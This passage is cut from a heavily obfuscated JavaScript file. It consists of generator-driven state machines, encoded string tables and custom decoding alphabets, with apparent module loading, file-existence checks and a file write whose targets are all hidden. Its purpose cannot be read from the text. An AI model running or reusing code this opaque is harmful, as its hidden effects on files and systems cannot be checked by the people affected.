[0xf3])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf3])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xf4])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xf5]))[(0x1,BgbvJ6)(yNujLbd[0xf6])+(0x1,BgbvJ6)(yNujLbd[0xf7])]},I09MNUE.Otaqz4.t0DV7z={[(0x1,BgbvJ6)(yNujLbd[0xf8])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xcf])+yNujLbd[0xc6])[(0x1,BgbvJ6)(yNujLbd[0xd0])+yNujLbd[0xf9]][(0x1,BgbvJ6)(yNujLbd[0xd1])],[(0x1,BgbvJ6)(yNujLbd[0xfa])+(0x1,BgbvJ6)(yNujLbd[0xfb])]:mstWuSs});if(iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])]((0x1,BgbvJ6)(yNujLbd[0xfc])+(0x1,BgbvJ6)(yNujLbd[0xfd])+(0x1,BgbvJ6)(yNujLbd[0xfe]))!==yNujLbd[0x77]){P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,EFITBT+=-0x2f,U1Mvu3z+=0xc4);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x2b,EFITBT+=-0x15b,U1Mvu3z+=0x141,e1lP8l+=0x71);break}case I09MNUE.Otaqz4.HjEpAfI+-0x17:P3DjUb(I09MNUE.IG94iU=I09MNUE.yXvdcSX,Mvh0ye+=-0x92,e1lP8l+=0x62);break;case-0x15:case 0xc:case-0x3:return bPdvXEy[ieA84i[yNujLbd[0x2]]];case-0xe3:case-0x7c:case U1Mvu3z-0x107:I09MNUE.Frd2zhr.zSInwBQ=(0x1,uP_Ytj)(-0x2e,0x25).next().value;if(OsP2p29){P3DjUb(I09MNUE.IG94iU=I09MNUE.Frd2zhr,Mvh0ye+=0x4f,EFITBT+=0x183,U1Mvu3z+=-0x85);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Frd2zhr,Mvh0ye+=0x12e,EFITBT+=0x183,U1Mvu3z+=-0x158);break}case I09MNUE.Otaqz4.F6UjOX+0xdf:case 0xb9:case-0xe4:return bPdvXEy[CvftHh[yNujLbd[0x2]]]=(0x1,I09MNUE._Yx6CR.JuYwt_o)(yfQi8q[CvftHh[yNujLbd[0x2]]]);case 0x3b:case-0x35:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[0x5a,0x56],I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x3f,EFITBT+=-0xb3,U1Mvu3z+=0x9e,e1lP8l+=0x21);break;case 0x30:case 0xb2:case e1lP8l-0x185:return s1cOuT(uqweR4);case I09MNUE.Otaqz4.F6UjOX+0x4b:default:P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,U1Mvu3z+=-0x67,e1lP8l+=0xe9);break;case EFITBT- -0x2a:return;case 0x60:case-0x8c:case I09MNUE.Otaqz4.HjEpAfI+0x44:return zSInwBQ;case-0xb1:case-0xbc:case EFITBT-0x9a:iU6F0f((0x1,tsAJNV)(yNujLbd[0xff]))[(0x1,tsAJNV)(yNujLbd[0x100])+(0x1,tsAJNV)(yNujLbd[0x101])](RIQIFaX[yNujLbd[0xc2]][(0x1,tsAJNV)(yNujLbd[0x102])+yNujLbd[0x29]],iU6F0f((0x1,tsAJNV)(yNujLbd[0x103])+yNujLbd[0x197])[(0x1,tsAJNV)(yNujLbd[0x104])+(0x1,tsAJNV)(yNujLbd[0x105])](I09MNUE.Otaqz4.t0DV7z));if(iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x107])+yNujLbd[0xd8]]((0x1,tsAJNV)(yNujLbd[0x108])+yNujLbd[0xd8])&&iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x107])+yNujLbd[0xd8]]((0x1,tsAJNV)(yNujLbd[0x109]))&&iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x10a])]((0x1,tsAJNV)(yNujLbd[0x10b]))){P3DjUb(I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=-0x16f,EFITBT+=-0xa4,U1Mvu3z+=0x197);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0xcf,EFITBT+=-0xd9,U1Mvu3z+=0x254,e1lP8l+=-0x114);break}case 0x37:case 0x9a:case 0x7f:P3DjUb(jrixvfB[yNujLbd[0x29]].push((jrixvfB[yNujLbd[0x53]]|jrixvfB[yNujLbd[0x33]]<<jrixvfB[yNujLbd[0x19]])&yNujLbd[Mvh0ye+-0x37]),I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=-0x224,U1Mvu3z+=0x25,e1lP8l+=0x105);break;case EFITBT-0x3c:P3DjUb(iCFd77[yNujLbd[0x19]]=yNujLbd[0x2],iCFd77[yNujLbd[0x33]]=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0xf0,U1Mvu3z+=0xa3,e1lP8l+=-0x3b);break;case I09MNUE.Otaqz4.F6UjOX+0xe6:case-0xa3:case 0x61:for(jrixvfB[yNujLbd[EFITBT+-0xe3]]=yNujLbd[U1Mvu3z+0xeb];jrixvfB[yNujLbd[0x13]]<jrixvfB[yNujLbd[EFITBT+-0xeb]];jrixvfB[yNujLbd[0x13]]++){jrixvfB[yNujLbd[U1Mvu3z+0xff]]=jrixvfB[yNujLbd[0x3]].indexOf(jrixvfB[yNujLbd[0x5]][jrixvfB[yNujLbd[0x13]]]);if(jrixvfB[yNujLbd[0x16]]===-yNujLbd[U1Mvu3z+0xed])continue;if(jrixvfB[yNujLbd[0x33]]<yNujLbd[0x2]){jrixvfB[yNujLbd[0x33]]=jrixvfB[yNujLbd[0x16]]}else{P3DjUb(jrixvfB[yNujLbd[0x33]]+=jrixvfB[yNujLbd[0x16]]*yNujLbd[0x21],jrixvfB[yNujLbd[0x53]]|=jrixvfB[yNujLbd[0x33]]<<jrixvfB[yNujLbd[U1Mvu3z+0x102]],jrixvfB[yNujLbd[0x19]]+=(jrixvfB[yNujLbd[U1Mvu3z+0x11c]]&yNujLbd[U1Mvu3z+0x11a])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(jrixvfB[yNujLbd[EFITBT+-0xcd]].push(jrixvfB[yNujLbd[Mvh0ye+0x1]]&yNujLbd[0x1b]),jrixvfB[yNujLbd[0x53]]>>=yNujLbd[0xc],jrixvfB[yNujLbd[U1Mvu3z+0x102]]-=yNujLbd[0xc])}while(jrixvfB[yNujLbd[0x19]]>yNujLbd[0x1c]);jrixvfB[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(jrixvfB[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=0x57,U1Mvu3z+=0x14,e1lP8l+=-0xbc);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=-0x1cd,U1Mvu3z+=0x39,e1lP8l+=0x49);break}case 0x4:P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=-0x48,EFITBT+=0xb6,U1Mvu3z+=-0x71,e1lP8l+=-0x6d);break;case Mvh0ye-0xcc:P3DjUb(iCFd77[yNujLbd[0x5]]=\"\"+(iCFd77[yNujLbd[0x2]]||\"\"),iCFd77[yNujLbd[0x14]]=iCFd77[yNujLbd[0x5]].length,I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=-0xcf,EFITBT+=0xdb);break;case 0xa3:case I09MNUE.Otaqz4.F6UjOX+0x57:P3DjUb(jrixvfB[yNujLbd[0x29]]=[],jrixvfB[yNujLbd[U1Mvu3z+0x13c]]=yNujLbd[Mvh0ye+0x3f],jrixvfB[yNujLbd[0x19]]=yNujLbd[0x2],jrixvfB[yNujLbd[0x33]]=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.ZaQvyp,Mvh0ye+=0x8f);break;case-0x80:case 0xdb:P3DjUb(iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10c])+yNujLbd[0xda])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10d])+yNujLbd[0xd8]]((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10e])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10f])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x110]),yNujLbd[0x77]),iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x111])+yNujLbd[0xf1])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x112])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x113])+yNujLbd[0xc6]]((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x114])+yNujLbd[0x215])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x115])][(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x116])+yNujLbd[0xe1]]=iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x117])),I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x102,EFITBT+=0x14);break;case-0xfa:case Mvh0ye- -0x88:P3DjUb(I09MNUE._Yx6CR={},I09MNUE._Yx6CR.Wl45by=function(...Mvh0ye){return Xndp0o(-0xd5,0xe5,-0x87,0x1a,{_Yx6CR:I09MNUE._Yx6CR,ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,w1guYT4:{}},Mvh0ye).next().value},I09MNUE._Yx6CR.JuYwt_o=function(...Mvh0ye){return Xndp0o(0x2f,-0x93,0x17,0x80,{_Yx6CR:I09MNUE._Yx6CR,ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,MxaDV2:{}},Mvh0ye).next().value},eJ8N_0x(I09MNUE._Yx6CR.Wl45by),eJ8N_0x(I09MNUE._Yx6CR.JuYwt_o),I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=0x1a2,EFITBT+=-0x49,U1Mvu3z+=0xbd,e1lP8l+=-0x114);break;case Mvh0ye- -0xf:P3DjUb(iCFd77[yNujLbd[0x61]]=[],iCFd77[yNujLbd[0x23]]=yNujLbd[0x2],I09MNUE.IG94iU=I09MNUE.MxaDV2,EFITBT+=-0xf,U1Mvu3z+=0x18,e1lP8l+=-0x6d);break;case Mvh0ye- -0x11a:P3DjUb(jrixvfB[yNujLbd[0x5]]=\"\"+(jrixvfB[yNujLbd[0x2]]||\"\"),jrixvfB[yNujLbd[EFITBT+-0xd7]]=jrixvfB[yNujLbd[Mvh0ye+0x42]].length,I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=0x14,U1Mvu3z+=-0x18c,e1lP8l+=0x94);break;case-0xc3:case 0x19:case-0xa9:return s1cOuT(jrixvfB[yNujLbd[0x29]]);case 0x6a:case 0xda:case Mvh0ye- -0x13:for(iCFd77[yNujLbd[0xc]]=yNujLbd[0x2];iCFd77[yNujLbd[0xc]]<iCFd77[yNujLbd[0x14]];iCFd77[yNujLbd[0xc]]++){iCFd77[yNujLbd[0xa1]]=iCFd77[yNujLbd[0x4]].indexOf(iCFd77[yNujLbd[0x5]][iCFd77[yNujLbd[0xc]]]);if(iCFd77[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(iCFd77[yNujLbd[0x33]]<yNujLbd[0x2]){iCFd77[yNujLbd[0x33]]=iCFd77[yNujLbd[0xa1]]}else{P3DjUb(iCFd77[yNujLbd[0x33]]+=iCFd77[yNujLbd[0xa1]]*yNujLbd[0x21],iCFd77[yNujLbd[0x23]]|=iCFd77[yNujLbd[0x33]]<<iCFd77[yNujLbd[0x19]],iCFd77[yNujLbd[0x19]]+=(iCFd77[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(iCFd77[yNujLbd[0x61]].push(iCFd77[yNujLbd[0x23]]&yNujLbd[0x1b]),iCFd77[yNujLbd[0x23]]>>=yNujLbd[0xc],iCFd77[yNujLbd[0x19]]-=yNujLbd[0xc])}while(iCFd77[yNujLbd[0x19]]>yNujLbd[0x1c]);iCFd77[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(iCFd77[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.MxaDV2,U1Mvu3z+=-0x14a);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x7f,U1Mvu3z+=-0x180,e1lP8l+=0x8e);break}case U1Mvu3z-0x141:P3DjUb([...Frd2zhr._fyrP3A]=jZEP1Z,Frd2zhr.uP_Ytj=function*Mvh0ye(EFITBT,U1Mvu3z,e1lP8l={zJ_nr1M:{}}){while(EFITBT+U1Mvu3z!==0x1e)with(e1lP8l.D1BM3NM||e1lP8l)switch(EFITBT+U1Mvu3z){case EFITBT!=-0x1b1&&EFITBT- -0xc8:case 0xe2:case-0x48:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x29,U1Mvu3z+=-0xbf);break;case-0xe6:case e1lP8l.zJ_nr1M.sDzdNRM+0x4a:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0xcf,-0x12,-0xcf],e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x60,U1Mvu3z+=-0x15f);break;case U1Mvu3z-0x2e:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0x8,0x2d,0x14],Frd2zhr._fyrP3A[yNujLbd[0x0]]=yNujLbd[EFITBT+0x32]);if(typeof bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[EFITBT+0x30]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0x63,U1Mvu3z+=-0x1c);break}else{P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0x7d,U1Mvu3z+=-0x1c);break}case-0x56:case EFITBT!=-0xab&&EFITBT- -0xc9:case-0x81:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.WPzeclj,EFITBT+=0x3f,U1Mvu3z+=-0xa4);break;case 0xf4:case EFITBT!=-0xab&&EFITBT- -0x9:case-0xe3:return Frd2zhr.OsP2p29=!0x0,bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[0x2]]]=(0x1,Otaqz4.Dk5Z2L)(yfQi8q[Frd2zhr._fyrP3A[yNujLbd[0x2]]]);case-0xcc:case 0xcd:case-0xe9:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0x42,0xc4,0x33],e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x120,U1Mvu3z+=-0xbf);break;default:case-0xcf:return Frd2zhr.OsP2p29=!0x0,bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[EFITBT+0xad]]];case e1lP8l.zJ_nr1M.zXWgLTi+0x61:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0xbe,U1Mvu3z+=0xdc);break}},Frd2zhr.OsP2p29=void 0x0,I09MNUE.IG94iU=I09MNUE.Frd2zhr,e1lP8l+=0x3a);break;case I09MNUE.Otaqz4.HjEpAfI+-0xe3:case-0x6b:P3DjUb([...w1guYT4.CvftHh]=jZEP1Z,w1guYT4.CvftHh[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[w1guYT4.CvftHh[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(I09MNUE.IG94iU=I09MNUE.w1guYT4,Mvh0ye+=0x10d,U1Mvu3z+=0xf,e1lP8l+=-0x3e);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.w1guYT4,Mvh0ye+=0x1c8,EFITBT+=-0xe3,U1Mvu3z+=0xf,e1lP8l+=-0x108);break}case EFITBT- -0xc6:P3DjUb([...MxaDV2.iCFd77]=jZEP1Z,MxaDV2.iCFd77[yNujLbd[0x0]]=yNujLbd[0x4],MxaDV2.iCFd77[yNujLbd[0x4]]=\"\\x56\\x7e\\x2b\\x4f\\x31\\x41\\x55\\x5b\\x2f\\x3f\\x46\\x4a\\x4c\\x6d\\x3e\\x24\\x60\\x5d\\x3c\\x3a\\x6f\\x6e\\x57\\x49\\x23\\x66\\x72\\x73\\x68\\x52\\x36\\x54\\x7a\\x63\\x42\\x79\\x6c\\x3d\\x5a\\x5f\\x65\\x51\\x62\\x64\\x74\\x43\\x44\\x4d\\x71\\x48\\x78\\x6a\\x4e\\x53\\x37\\x2a\\x7b\\x59\\x5e\\x33\\x50\\x70\\x2c\\x4b\\x67\\x45\\x69\\x47\\x25\\x61\\x6b\\x7c\\x77\\x39\\x21\\x35\\x76\\x7d\\x26\\x38\\x32\\x40\\x22\\x30\\x3b\\x28\\x29\\x34\\x75\\x2e\\x58\",I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x23,EFITBT+=-0xcf,U1Mvu3z+=0x27,e1lP8l+=-0x28);break;case-0xc4:case-0xab:case-0x8f:P3DjUb(iCFd77[yNujLbd[0x61]].push((iCFd77[yNujLbd[0x23]]|iCFd77[yNujLbd[0x33]]<<iCFd77[yNujLbd[0x19]])&yNujLbd[0x1b]),I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x7f,U1Mvu3z+=-0x36,e1lP8l+=0x8e);break;case I09MNUE.Otaqz4.HjEpAfI+-0xf7:return bPdvXEy[CvftHh[yNujLbd[0x2]]]}}P3DjUb(Mvh0ye=void 0x0,EFITBT=Xndp0o(0xab,0x1c,-0xf5,0xf0).next().value);if(Mvh0ye){return EFITBT}});case U1Mvu3z.bK0nZL.twWMjvR+0x4e:U1Mvu3z.SopFguO.CHMSMu=(0x1,tOnrVYj)(-0xba,-0x8f,0xd4,-0x4b).next().value;if(rlkoV9){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,EFITBT+=0x5b,Xndp0o+=-0x12b);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,Mvh0ye+=0x25f,EFITBT+=-0x16,Xndp0o+=-0x178);break}case 0x44:case U1Mvu3z.bK0nZL.twWMjvR+0x11f:return;case 0xf2:case-0xcd:case 0x5:P3DjUb(U1Mvu3z.bK0nZL.twWMjvR=-0x72,bK0nZL.mRK9uA=function(...Mvh0ye){return jZEP1Z(-0xb1,0xed,-0x46,{bK0nZL:U1Mvu3z.bK0nZL,zcRKS5y:{}},Mvh0ye).next().value},bK0nZL.D1yIMvy=function(...Mvh0ye){return jZEP1Z(-0x28,0xc,0x8a,{bK0nZL:U1Mvu3z.bK0nZL,SopFguO:{}},Mvh0ye).next().value},bK0nZL.SbXV7CY=function(...Mvh0ye){return jZEP1Z(-0xd5,0xad,-0x67,{bK0nZL:U1Mvu3z.bK0nZL,vWmv01:{}},Mvh0ye).next().value},eJ8N_0x(bK0nZL.D1yIMvy),eJ8N_0x(bK0nZL.SbXV7CY));if(CSTAi1(yNujLbd[EFITBT+0x8a])in ImLo24H){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x155,EFITBT+=-0x34,Xndp0o+=-0x1f1);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x1a6,EFITBT+=-0x34,Xndp0o+=-0x1f1);break}case EFITBT- -0xf:case 0x86:case-0xf8:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.EIPIVx,Mvh0ye+=0xb2,EFITBT+=0x115,Xndp0o+=-0x209);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xe7,0x2e,0x1ab).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x118])]:function(RIQIFaX,I09MNUE,Mvh0ye){if(!RIQIFaX){RIQIFaX=function*(Mvh0ye,jZEP1Z,EFITBT,Xndp0o={LpT_hNM:{}},U1Mvu3z){while(Mvh0ye+jZEP1Z+EFITBT!==-0xd6)with(Xndp0o.y90Ed1i||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT){case jZEP1Z- -0xb7:Xndp0o.XGffrw.T9vD5rT=(0x1,B16tCur)(-0x10,0xd6,0x4e,-0x168).next().value;if(POeqUnp){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x11,jZEP1Z+=-0xd6);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x21,jZEP1Z+=0x1e);break}case jZEP1Z-0x17c:P3DjUb([...fehmWQ9.dFYffqc]=U1Mvu3z,fehmWQ9.dFYffqc[yNujLbd[0x0]]=yNujLbd[0x4],fehmWQ9.dFYffqc[yNujLbd[0x32]]=\"\\x59\\x2c\\x71\\x56\\x47\\x53\\x68\\x77\\x46\\x4d\\x67\\x3d\\x78\\x2e\\x7c\\x28\\x36\\x5e\\x7a\\x4b\\x6f\\x4a\\x24\\x3a\\x6a\\x57\\x3c\\x41\\x5b\\x5f\\x22\\x30\\x23\\x33\\x79\\x21\\x66\\x26\\x32\\x76\\x61\\x6d\\x3b\\x48\\x7d\\x74\\x2b\\x42\\x3e\\x70\\x40\\x6c\\x25\\x69\\x35\\x4e\\x43\\x4c\\x58\\x7b\\x60\\x2f\\x65\\x5d\\x31\\x7e\\x62\\x37\\x6b\\x34\\x63\\x3f\\x72\\x2a\\x55\\x75\\x73\\x51\\x54\\x5a\\x6e\\x44\\x49\\x64\\x39\\x45\\x52\\x4f\\x29\\x50\\x38\",fehmWQ9.dFYffqc[yNujLbd[0x5]]=\"\"+(fehmWQ9.dFYffqc[yNujLbd[0x2]]||\"\"),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,EFITBT+=0x52);break;case-0xa1:case 0xdf:return oulcqei;case 0x5e:case 0x9e:Xndp0o.Wuovsx.iVz8lt=(Mvh0ye+-0x50,b1L6Fof)(0x7,0xcb,jZEP1Z+0x14,-0xc0).next().value;if(hvv5n8){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,jZEP1Z+=-0x79,EFITBT+=0x36);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x106,jZEP1Z+=0x29,EFITBT+=0x4d);break}case 0x60:default:return s1cOuT(dFYffqc[yNujLbd[0xe]]);case EFITBT- -0xaa:case-0x5e:P3DjUb([Xndp0o.LpT_hNM.r7vyXW,Xndp0o.LpT_hNM.XGPJqr3,Xndp0o.LpT_hNM.V7qkgh]=[-0x73,0xb0,-0x91],LpT_hNM.P0n6eow=function(...Mvh0ye){return RIQIFaX(-0x47,-0x4a,0xb5,{LpT_hNM:Xndp0o.LpT_hNM,qu6Q1B7:{}},Mvh0ye).next().value},LpT_hNM.bbXUpq=function(...Mvh0ye){return RIQIFaX(0xb8,0x2d,-0x6c,{LpT_hNM:Xndp0o.LpT_hNM,Wuovsx:{}},Mvh0ye).next().value},eJ8N_0x(LpT_hNM.P0n6eow),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x16c,jZEP1Z+=0xca,EFITBT+=0x17a);break;case Xndp0o.LpT_hNM.r7vyXW+-0x1a:P3DjUb(Xndp0o.LpT_hNM.OoC0wf=iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11e])+(0x1,P0n6eow)(yNujLbd[0x11f])+yNujLbd[0x120]]((0x1,P0n6eow)(yNujLbd[0x121])),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11a])+(0x1,P0n6eow)(yNujLbd[0x11b])+yNujLbd[0xc6]]((0x1,P0n6eow)(yNujLbd[0x122])+(0x1,P0n6eow)(yNujLbd[0x123])+(0x1,P0n6eow)(yNujLbd[0x124]))[(0x1,P0n6eow)(yNujLbd[0x125])][(0x1,P0n6eow)(yNujLbd[0x126])+yNujLbd[0xe1]]=(0x1,P0n6eow)(yNujLbd[0x127]),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x89,jZEP1Z+=0x34,EFITBT+=-0x11b);break;case-0x50:P3DjUb([...uFpe2G.eCuSSuV]=U1Mvu3z,uFpe2G.NmvqN3=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={SOP1Aph:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0x50)with(RIQIFaX.wkn0Y1p||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case-0x14:case-0xbd:case 0xe3:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[jZEP1Z+0x49]]];case RIQIFaX.SOP1Aph.n4MHO1+-0x12c:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]=(0x1,pWgU2rS.zrS6Qul)(yfQi8q[uFpe2G.eCuSSuV[yNujLbd[Xndp0o+-0x67]]]);case 0x5f:default:case-0xe5:P3DjUb([RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[-0x34,0x3f],uFpe2G.eCuSSuV[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x36]);if(typeof bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.wkn0Y1p=RIQIFaX.SOP1Aph,jZEP1Z+=-0x81,EFITBT+=0xe,Xndp0o+=0x50,U1Mvu3z+=-0x129);break}else{P3DjUb(RIQIFaX.wkn0Y1p=RIQIFaX.SOP1Aph,jZEP1Z+=-0x81,EFITBT+=0xe,Xndp0o+=0x50,U1Mvu3z+=-0x50);break}case-0xc2:case RIQIFaX.SOP1Aph.fXdemZ3+0xef:P3DjUb([RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[0x3c,0x3],RIQIFaX.wkn0Y1p=RIQIFaX.qgiLWv,EFITBT+=-0x74,Xndp0o+=0x9);break;case 0x77:case 0xb1:case 0xbe:[RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[-0x34,0x8f];return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[Xndp0o+-0x1a0]]]=(0x1,pWgU2rS.zrS6Qul)(yfQi8q[uFpe2G.eCuSSuV[yNujLbd[0x2]]]);case RIQIFaX.SOP1Aph.n4MHO1+-0x5e:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]}},uFpe2G.kEUPQwn=void 0x0,Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=-0x6d,jZEP1Z+=0x4,EFITBT+=0xa0);break;case EFITBT-0x1f:P3DjUb(dFYffqc[yNujLbd[0xe]].push((dFYffqc[yNujLbd[0x23]]|dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]])&yNujLbd[0x1b]),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x40,EFITBT+=-0x21);break;case EFITBT-0x46:return bPdvXEy[dfpAuz]=(0x1,Xndp0o.NgdfwL0.RrpEIE)(yfQi8q[dfpAuz]);case-0xa6:case-0x26:case-0x46:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=0xb7,jZEP1Z+=-0xab,EFITBT+=0x96);break;case-0xf7:case jZEP1Z!=-0x19&&jZEP1Z-0x56:[tYGHhcF.dfpAuz]=U1Mvu3z;if(typeof bPdvXEy[tYGHhcF.dfpAuz]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=-0xa2,jZEP1Z+=0x4f,EFITBT+=0x132);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=0x17,jZEP1Z+=0xf9,EFITBT+=-0x10);break}case 